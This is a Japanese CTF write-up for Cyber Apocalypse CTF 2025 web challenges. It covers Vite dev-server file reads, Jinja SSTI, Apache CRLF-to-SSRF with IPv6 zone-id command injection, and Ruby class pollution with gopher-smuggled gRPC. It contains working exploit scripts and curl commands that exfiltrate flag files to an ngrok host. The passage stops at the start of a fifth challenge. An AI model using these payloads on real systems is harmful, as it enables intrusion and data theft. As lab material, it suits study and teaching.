Cyber Apocalypse CTF 2025: Tales from Eldoria - writeup
JA✅ [Web] Whispers of the Moonbeam
探索

コマンドを入力できるUIが与えられる。ソースコードなし。
とりあえず、helpに記載されているコマンドを色々入力してみる
> gossip
🧙♂️ 'A mysterious wanderer seeks a guide to the lost roads of Angmar... none dare step forth.'
👻 'The barmaid whispers about a ghost haunting the old ruins near Bree... eerie wails at night.'
🌑 'A lone traveler speaks of a shadow in the West, darker than Mordor itself... what horror lies beyond?'
👁️ 'Strange creatures have crossed the Misty Mountains... unseen before now.'
🏔️ 'A lost dwarven vault was discovered in the Blue Mountains... rich with forgotten treasures.'
eslint.config.js
flag.txt
index.html
node_modules
package.json
postcss.config.js
public
server
src
tailwind.config.js
tsconfig.app.json
tsconfig.json
tsconfig.node.json
vite.config.ts
yarn.lock
- アプリケーションがvite製であり、そのフォルダに
flag.txtがあることがわかる。これを取得することが最終目標になりそう。
> observe
🧙 A wizard conjures magical smoke rings above the crowd, forming strange symbols.

PID   USER     TIME  COMMAND
    1 root      0:00 {supervisord} /usr/bin/python3 /usr/bin/supervisord -c /etc/supervisord.conf
    7 root      0:00 node /opt/yarn-v1.22.22/bin/yarn.js dev:backend
    8 root      0:00 node /opt/yarn-v1.22.22/bin/yarn.js dev:frontend
    9 root      0:00 nginx: master process nginx -g daemon off;
   40 nginx     0:00 nginx: worker process
   51 root      0:03 /usr/local/bin/node /app/node_modules/.bin/vite
   52 root      0:00 /usr/local/bin/node server/index.js
   73 root      0:01 /app/node_modules/@esbuild/linux-x64/bin/esbuild --service=0.21.5 --ping
   90 root      0:00 ps aux
- アプリケーションが
yarn dev:backendとyarn dev:frontendで動いていることがわかる。
> examine
🪞 In the dim tavern light, you notice...

root
- 特に情報はない?
startもミニゲームが遊べるだけで、特に情報はなかった。
解法
やはりここまでで一番気になるのが、viteがおそらく開発モードで起動されていることであろう。
古いバージョンのviteの開発モードには、LFIの脆弱性がいくつかある。CVE-2024-45811とCVE-2023-34092を試してみたところ、どちらも有効だった。
http://83.136.251.141:47383//flag.txt
http://83.136.251.141:47383/flag.txt?import&raw
後で確認したら、そもそも/flag.txtへのアクセスに制限を設けていなかったためhttp://83.136.251.141:47383/flag.txtでも大丈夫だった。
ちなみに、想定解はobserve; cat flag.txtを実行することだったらしい(ページ下部にそのようなヒントがある)。

✅ [Web] Trial by Fire
名前を入力すると、RPG風のターン制ゲームが始まる。

プレイが終了すると、バトルレポートが表示される。

バトルレポートを表示する箇所に明らかにJinjaを利用してSSTI可能な箇所がある。
@web.route('/battle-report', methods=['POST'])
def battle_report():
    warrior_name = session.get("warrior_name", "Unknown Warrior")
    battle_duration = request.form.get('battle_duration', "0")

    stats = {
        'damage_dealt': request.form.get('damage_dealt', "0"),
        'damage_taken': request.form.get('damage_taken', "0"),
        'spells_cast': request.form.get('spells_cast', "0"),
        'turns_survived': request.form.get('turns_survived', "0"),
        'outcome': request.form.get('outcome', 'defeat')
    }

    REPORT_TEMPLATE = f"""
    <!-- ... -->
                <p class="nes-text is-primary warrior-name">{warrior_name}</p>
    <!-- ... -->
    """

    return render_template_string(REPORT_TEMPLATE)
PayloadAllTheThingあたりからスクリプトキディすればよい。
import requests

URL = "http://94.237.54.139:39927/"

s = requests.session()
r = s.post(URL + "begin", data={
    "warrior_name": "{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read() }}"
})
r = s.post(URL + "battle-report")
print(r.text)
✅ [Web] Cyber Attack
問題設定
ドメインかIPを指定すると、そのドメインかIPに「攻撃」できるサイト。

「攻撃」というが、実際はpingコマンドを送るだけである。
#!/usr/bin/env python3

import cgi
import os
import re

def is_domain(target):
    return re.match(r'^(?!-)[a-zA-Z0-9-]{1,63}(?<!-)\.[a-zA-Z]{2,63}$', target)

form = cgi.FieldStorage()
name = form.getvalue('name')
target = form.getvalue('target')
if not name or not target:
    print('Location: ../?error=Hey, you need to provide a name and a target!')

elif is_domain(target):
    count = 1 # Increase this for an actual attack
    os.popen(f'ping -c {count} {target}')
    print(f'Location: ../?result=Succesfully attacked {target}!')
else:
    print(f'Location: ../?error=Hey {name}, watch it!')

print('Content-Type: text/html')
print()
#!/usr/bin/env python3

import cgi
import os
from ipaddress import ip_address

form = cgi.FieldStorage()
name = form.getvalue('name')
target = form.getvalue('target')

if not name or not target:
    print('Location: ../?error=Hey, you need to provide a name and a target!')
try:
    count = 1 # Increase this for an actual attack
    os.popen(f'ping -c {count} {ip_address(target)}')
    print(f'Location: ../?result=Succesfully attacked {target}!')
except:
    print(f'Location: ../?error=Hey {name}, watch it!')

print('Content-Type: text/html')
print()
これらのファイルは/var/www/html/cgi-binに配置されており、/cgi-bin/attack-domainや/cgi-bin/attack-ipといったエンドポイントから、Apacheによって実行できるようになっている。
RUN a2enmod rewrite cgi proxy proxy_fcgi proxy_http
# ...
RUN mv /var/www/html/cgi-bin/ /usr/lib/ && chmod -R +x /usr/lib/cgi-bin/
ただし、/cgi-bin/attack-ipはローカルからしか実行できないようになっている。
ServerName CyberAttack

AddType application/x-httpd-php .php

<Location "/cgi-bin/attack-ip">
    Order deny,allow
    Deny from all
    Allow from 127.0.0.1
    Allow from ::1
</Location>
最終目標は/flag.txtを読み取ることである。
解法
pingコマンドが実行されている箇所でコマンドインジェクションが可能そうである。ただし、attack-domainの以下のチェックでは、&や|や改行など、複数のコマンドを入力することができるようになる文字を入力することは出来ない。このチェックをバイパスしてコマンドインジェクションをすることはかなり難しそうである。
def is_domain(target):
    return re.match(r'^(?!-)[a-zA-Z0-9-]{1,63}(?<!-)\.[a-zA-Z]{2,63}$', target)
attack-ipならばどうにかなるかもしれないので、ローカルからしか実行できない制約をバイパスすることが最初の目標となる。
さて、以下のコマンドをよく見ると、ヘッダーでCRLFインジェクションが可能であることがわかる。
print(f'Location: ../?error=Hey {name}, watch it!')
例えば、以下のようなリクエストを送ると、ヘッダーが付け加えられていることが確認できる。
import requests

URL = "http://localhost:1337/"

r = requests.post(URL + "cgi-bin/attack-domain", data={
    "name": f"x\r\nX-Test-Header: foobar\r\n\r\n",
    "target": "bar"
}, allow_redirects=False)

print(r.headers['X-Test-Header']) # foobar
Apacheのmod_cgiとmod_proxyが有効な設定において、CRLFインジェクションができるとSSRFが可能であることが知られている。詳しい技術的背景については、解説記事Confusion Attacks: Exploiting Hidden Semantic Ambiguity in Apache HTTP Server!が参考になる。(これ以外にもApacheに対する攻撃を網羅的に細かく説明している神記事なのでぜひ読んでほしい。)
CGIの仕様を定めたRFC3875の6.2.2によると、Locationヘッダーにローカルリソース(つまり/で始まる値)が与えられた時、そのパスを使用してリクエストを再処理しなければならないとされている。したがって、以下のようにLocation: /cgi-bin/attack-ip含めるようにすると、/cgi-bin/attack-ipでリクエストが再処理される。
import requests
URL = "http://localhost:1337/"

s = requests.session()

r = requests.post(URL + "cgi-bin/attack-domain", data={
    "name": f"x\r\nLocation: /cgi-bin/attack-ip\r\n\r\n",
    "target": "bar"
}, allow_redirects=False)

print(r.status_code) # 403
ただし、これだけでは設定ファイルによるIP制限を突破することはできない。
上記に加えて、Content-Typeヘッダーが指定されている場合、その名前を持つハンドラが呼び出されることを利用する。例えば、server-statusというハンドラは、サーバーのメタデータを見ることができるハンドラであり、これはデフォルトで有効になっている。
<Location /server-status>
    SetHandler server-status
    Require local
    #Require ip 192.0.2.0/24
</Location>
通常であれば、これはローカルからしかアクセスできないが、上記のテクニックと組み合わせることにより、server-statusを内部IPから呼び出すことができる。
import requests
URL = "http://localhost:1337/"

s = requests.session()

r = requests.post(URL + "cgi-bin/attack-domain", data={
    "name": f"x\r\nLocation:/x\r\nContent-Type:server-status\r\n\r\n",
    "target": "bar"
}, allow_redirects=False)

print(r.headers)
print(r.text) # サーバーのメタデータが表示される
解説記事にある通り、mod_proxyが有効である場合は、Content-Type:proxy:http://localhost/cgi-bin/attack-ip/とするとmod_proxyハンドラが利用されるので、URLにSSRFすることが可能である。
また、試してみたところ、pythonのcgiパッケージは、GETリクエストのクエリパラメータとPOSTリクエストのフォームデータを区別しなかったので、以下のようなリクエストでattack-ipに好きな値を入力することができる。
import requests
URL = "http://localhost:1337/"

s = requests.session()

r = requests.post(URL + "cgi-bin/attack-domain", data={
    "name": f"x\r\nLocation:/x\r\nContent-Type:proxy:http://localhost/cgi-bin/attack-ip?name=foo&target=bar\r\n\r\n",
    "target": "xxx"
}, allow_redirects=False)

print(r.text) # ...<p>The document has moved <a href="../?error=Hey foo, watch it!">here</a>.</p> ...
さて、attack-ipが実行可能になったので、
os.popen(f'ping -c {count} {ip_address(target)}')
このコードでOSコマンドインジェクションが可能かを調査する。ソースコードを見ると、この関数はIPv4とIPv6のどちらのパターンも受け付けるようだ。
まず、IPv4のパーサーの実装を見てみると、文字列を.で4つに分割した後、それぞれを数値に変換できるか試している。これでは数字と.以外の文字を使うことは難しそう。
@classmethod
def _ip_int_from_string(cls, ip_str):
    if not ip_str:
        raise AddressValueError('Address cannot be empty')

    octets = ip_str.split('.')
    if len(octets) != 4:
        raise AddressValueError("Expected 4 octets in %r" % ip_str)

    try:
        return int.from_bytes(map(cls._parse_octet, octets), 'big')
    except ValueError as exc:
        raise AddressValueError("%s in %r" % (exc, ip_str)) from None
次に、IPv6のパーサーの実装を読んでみると、%で一度分割した後、前半だけをIPとしてパースしていることがわかる。
@staticmethod
def _split_scope_id(ip_str):
    addr, sep, scope_id = ip_str.partition('%')
    if not sep:
        scope_id = None
    elif not scope_id or '%' in scope_id:
        raise AddressValueError('Invalid IPv6 address: "%r"' % ip_str)
%以降は、zone_idとして扱われ、ほとんどの文字を利用することができる。したがって、%の後に|のような記号を入力することでコマンドインジェクションが可能である。
ただし、ライブラリの制約により文字列中に/を使うことができないのでこれを回避する必要がある。pwd | cut -c1のような/の文字を返すコマンドと、$()を利用したコマンド置換を利用してこの制約を回避することができる。
最終的なソルバー
import requests
from urllib.parse import quote

URL = "http://localhost:1337/"
EVIL = "https://xxx.ngrok.app/"

target = f"::1% | curl -d $(cat /flag*) {EVIL}"
target = target.replace("/", "$(pwd | cut -c1)")
target = quote(target)

r = requests.post(URL + "cgi-bin/attack-domain", data={
    "name": f"x\r\nLocation: /xxxxx\r\nContent-Type:proxy:http://localhost/cgi-bin/attack-ip?name=foo&target={target}&\r\n\r\n",
    "target": "bar"
}, allow_redirects=False)
print(r.text)
✅ [Web] Eldoria Realms
問題設定
プレイヤーのスタッツを見たり更新したりできるサイト。

以下の2つのサーバーが同一マシン上で動いている。
eldoria_apiサーバー- rubyのSinatraベースのHTTPサーバー
- 直接アクセス可能
data_stream_apiサーバー- goのgRPCサーバー
eldoria_apiサーバーのみがアクセスできる
/flag.txtにフラグがあるので、これを読むことが最終目標となる。
Step 1: rubyのclass pollution
data_stream_apiサーバーではStreamLiveDataとCheckHealthという2つのエンドポイントがあるが、eldoria_apiサーバーはStreamLiveDataしか利用していない。しかし、CheckHealthではOSコマンドインジェクションが可能であることがわかる。
func healthCheck(ip string, port string) error {
	cmd := exec.Command("sh", "-c", "nc -zv "+ip+" "+port)
	output, err := cmd.CombinedOutput()
	if err != nil {
		log.Printf("Health check failed: %v, output: %s", err, output)
		return fmt.Errorf("health check failed: %v", err)
	}

	log.Printf("Health check succeeded: output: %s", output)
	return nil
}
例えば、ipがlocalhostでportが80|curl -d $(cat /flag*) https://xxx.ngrok.app/であれば、コマンドは
nc -zv localhost 80|curl -d $(cat /flag*) https://xxx.ngrok.app/
となりフラグが指定のURLに送られる。
GET /connect-realmsエンドポイントでcurlコマンドを利用しているので、ここからSSRFを利用してgRPC通信を行い、CheckHealthに到達したい。
	get "/connect-realm" do
		content_type :json
		if Adventurer.respond_to?(:realm_url)
			realm_url = Adventurer.realm_url
			begin
				uri = URI.parse(realm_url)
				stdout, stderr, status = Open3.capture3("curl", "-o", "/dev/null", "-w", "%{http_code}", uri)
				{ status: "HTTP request made", realm_url: realm_url, response_body: stdout }.to_json
			rescue URI::InvalidURIError => e
				{ status: "Invalid URL: #{e.message}", realm_url: realm_url }.to_json
			end
		else
			{ status: "Failed to access realm URL" }.to_json
		end
	end
URLはAdventurer.realm_urlという値を参照しているが、これはAdventurerというクラスの、プライベートメンバ@@realm_urlを返すようになっている。
class Adventurer
	@@realm_url = "http://eldoria-realm.htb"

	attr_accessor :name, :age, :attributes

	def self.realm_url
		@@realm_url
	end

    # ...
end
これをどうにか変更してSSRFを行うことを考える。
POST /merge-fatesエンドポイントでは、送られてきたJSON形式のデータを再帰的に$playerオブジェクトに適用するmerge_with関数が使われている。
class Adventurer
    # ...

	def merge_with(additional)
		recursive_merge(self, additional)
	end

	private

	def recursive_merge(original, additional, current_obj = original)
        additional.each do |key, value|
            if value.is_a?(Hash)
                if current_obj.respond_to?(key)
                    next_obj = current_obj.public_send(key)
                    recursive_merge(original, value, next_obj)
                else
                    new_object = Object.new
                    current_obj.instance_variable_set("@#{key}", new_object)
                    current_obj.singleton_class.attr_accessor key
                end
            else
                current_obj.instance_variable_set("@#{key}", value)
                current_obj.singleton_class.attr_accessor key
            end
        end
        original
    end
end

class EldoriaAPI < Sinatra::Base

    # ...

	post "/merge-fates" do
		content_type :json
		json_input = JSON.parse(request.body.read)
		random_attributes = {
			"class" => ["Warrior", "Mage", "Rogue", "Cleric"].sample,
			"guild" => ["The Unbound", "Order of the Phoenix", "The Fallen", "Guardians of the Realm"].sample,
			"location" => {
				"realm" => "Eldoria",
				"zone" => ["Twilight Fields", "Shadow Woods", "Crystal Caverns", "Flaming Peaks"].sample
			},
			"inventory" => []
		}

		$player = Player.new(
			name: "Valiant Hero",
			age: 21,
			attributes: random_attributes
		)

		$player.merge_with(json_input)
		{
			status: "Fates merged",
			player: {
				name: $player.name,
				age: $player.age,
				attributes: $player.attributes
			}
		}.to_json
	end

    # ...

end
メタプログラミングの自由度の高いプログラミング言語において、このような再帰的な変更は意図しない変数を書き換えられてしまうケースが多い。例えば、javascriptのprototype pollutionや、pythonのclass pollutionが例として挙げられる。
同様のことがrubyにも起きないかと調べると、rubyのclass pollutionに関する記事を発見した。見たところ、ほぼ同じmerge_with関数が利用されている。
記事を参考に、以下のようなJSONを送ったところ、URLが書き換わった。
{
    "class": {
        "superclass": {
            "realm_url": "http://localhost:50051/"
        }
    }
}
Step 2: Gopherを利用したgRPCリクエスト
さて、もう一度URLを指定できるようになったcurlコマンドを見てみよう。
stdout, stderr, status = Open3.capture3("curl", "-o", "/dev/null", "-w", "%{http_code}", uri)
Open3.capture3はシェルとしてコマンドを実行しないので、OSコマンドインジェクションなどは難しそうである。また、gRPCはHTTP/2で通信を行わないといけないが、curlでHTTP/2を利用するためには明示的に--http2オプションを付与しなければならない。
これはhttp://プロトコルのかわりにgopher://プロトコルを利用することで解決できる。gopher://プロトコルでは、パスで_の後に記述した文字列が、そのままTCPのデータとして送信される。例えば、以下のようなコマンドで、HTTP/1.1リクエストを送ることができる。
curl gopher://127.0.0.1:8080/_GET%20/%20HTTP/1.1%0A%0D%0A%0D
このように、リクエストとレスポンスが1往復しか行われないようなプロトコルであれば、gopher://プロトコルを代わりに利用することができる。
(gopher://プロトコルがなぜこのような仕様になっているかは調べてもよくわかりませんでした。詳しい方がいらっしゃったら教えてください。私は最近あったK!nd4SUS CTFの"Manual Interaction"というチャレンジでチームメイトがこれを利用していたのでこの仕様を知っていましたが、知らなかった場合にどのようにこの仕様に辿りついたらいいかよくわかっていません。)
同様に、HTTP/2通信も送ることができる。HTTP/2はバイナリ形式で送られるため、ペイロードを作成するのが難しい。したがって、実際にgRPC通信を行い、それをWiresharkでキャプチャすることにより、その通信の内容をリプレイすることを考える。
以下がその手順である。
Dockerfileに以下を追記し、外部からもgRPCサーバーにアクセスできるようにする。EXPOSE 50051live_data.protoファイルがあるディレクトリで以下のコマンドを実行して、必要なコードを生成する$ pip install grpcio grpcio-tools $ python -m grpc_tools.protoc -I. --python_out=. --grpc_python_out=. live_data.protolive_data_pb2.pyとlive_data_pb2_grpc.pyが生成されたことを確認する- Wiresharkで
Loopback: loをキャプチャし始める - 以下のコードを実行する。この際に、OSコマンドインジェクションが行われることを確認する
import grpc import live_data_pb2 import live_data_pb2_grpc EVIL = "https://xxx.ngrok.app/" request = live_data_pb2.HealthCheckRequest(ip="localhost", port=f"80|curl -d $(cat /flag*) {EVIL}") response = live_data_pb2_grpc.LiveDataServiceStub(grpc.insecure_channel("localhost:50051")).CheckHealth(request) print(response.status) - gRPC通信がキャプチャされるはずなので、いずれかの通信を右クリック→Follow→TCP StreamをクリックしてTCP通信を表示する。

- 左下の「Entire conversation (xxx bytes)」と書いてあるドロップダウンを「::1:XXXXX → ::1:50051」に、その右の「Show as」のドロップダウンを「Raw」にする。すると、クライアントからサーバーに送られたTCP通信の内容が、16進数でエンコーディングされて表示される。

- 内容をコピーして、以下のようなコードを実行する。同じコードを問題サーバーに対して実行すると、自分のサーバーにフラグが送られてくる。
import requests
from urllib.parse import quote

# URL = "http://83.136.251.145:51064/"
URL = "http://localhost:1337/"

s = requests.session()

smgl = bytes.fromhex("505249202a20485454502f322e300d0a0d0a534d0d0a0d0a000024040000000000000200000000000300000000000400400000000500400000000600004000fe0300000001000004080000000000003f00010000000401000000000000de01040000000140053a70617468212f6c6976652e4c69766544617461536572766963652f436865636b4865616c7468400a3a617574686f726974790f6c6f63616c686f73743a35303035318386400c636f6e74656e742d74797065106170706c69636174696f6e2f677270634002746508747261696c6572734014677270632d6163636570742d656e636f64696e67176964656e746974792c206465666c6174652c20677a6970400a757365722d6167656e7430677270632d707974686f6e2f312e37312e3020677270632d632f34362e302e3020286c696e75783b206368747470322900000408000000000100000005000044000100000001000000003f0a096c6f63616c686f7374123238307c6375726c202d64202428636174202f666c61672a292068747470733a2f2f746368656e696f2e6e67726f6b2e696f2f0000040800000000000000000500000806010000000002041010090e0707000008060000000000c87ab8d00455e495")
smgl = quote(smgl)

r = s.post(URL + "merge-fates", json={
    "class": {
        "superclass": {
            "realm_url": f"gopher://localhost:50051/_{smgl}"
        }
    }
})
print(r.status_code)
print(r.text)
r = s.get(URL + "connect-realm")
ちなみに、curlのバージョンが7.71.1以降だと、%00バイトを送ることができなくなっている。したがって、最新バージョンではHTTP/2を送ることはできない。今回の問題の場合は、以下のように古いバージョンのcurlがインストールされるため、この攻撃が有効である。
# Install curl with shared library support
RUN wget https://curl.haxx.se/download/curl-7.70.0.tar.gz && \
    tar xfz curl-7.70.0.tar.gz && \
    cd curl-7.70.0/ && \
    ./configure --with-ssl --enable-shared && \
    make -j16 && \
    make install && \
    ldconfig
✅ [Web] Eldoria Panel
※私の解法は想定されていない手順だったので、是非上記公式writeupも読んでください。
問題設定
ユーザー登録すると、クエストの一覧が表示される。
